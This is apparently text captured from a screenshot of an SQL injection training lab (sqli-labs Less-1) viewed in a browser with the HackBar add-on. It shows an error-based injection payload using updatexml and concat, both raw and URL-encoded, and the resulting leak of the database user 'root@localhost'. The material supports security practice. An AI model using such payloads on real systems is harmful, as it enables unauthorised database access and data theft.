 sqli.zuoxueba.org/Less-1/?id=1' and (updatexml('2',concat('~',(select current_user()),'~'),'2')) 160% php
Most Visited Getting Started 后台管理中心 Hack The Box :: Machines 404 Not Found Kali Linux Kali Training Kali Tools Kal
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Spli Run
http://sqli.zuoxueba.org/Less-1/?id=1
%27%20and%20(updatexml(%272%27,concat(%2
7~%27,
(select%20current_user()),%27~%27),%272%
27))--%201
Auto-Pwn
Enable Post Data
Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
SQLI DUMB SER